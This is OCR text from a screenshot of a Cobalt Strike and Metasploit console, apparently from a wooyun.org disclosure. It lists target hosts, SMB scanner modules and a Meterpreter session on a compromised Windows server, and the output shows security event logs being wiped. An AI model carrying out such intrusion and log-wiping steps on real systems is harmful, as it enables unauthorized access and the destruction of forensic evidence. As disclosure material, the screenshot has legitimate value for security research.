 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
scanner
smb
smb_login
smb_lookupsid
smb_l
220.194.63.59
192.168.1.222
WIN-FJFHVQ6H85H\uniskwap1 @ WIN-FJFHVQ6H85H
192.168.1.138
SVCTAG-6J8G43X\uniskwap1 @ SVCTAG-6J8G43X
220.194.63.33
192.168.1.2
192.168.1.1
192.168.1.114
192.168.1.120
192.168.15.
Unknown
192.168.100.222
Console X Meterpreter 1 X
[*] Wiping 115 records from System...
[*] Wiping 1413 records from Security...
meterpreter > getuid
Server username: WIN-FJFHVQ6H85H\uniskwap1
meterpreter > sysinfo
Computer : WIN-FJFHVQ6H85H
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 9
Meterpreter : x86/win32
www.wooyun.org